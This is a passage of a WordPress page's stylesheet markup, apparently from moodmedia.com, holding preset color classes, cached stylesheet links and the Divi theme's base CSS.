!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password 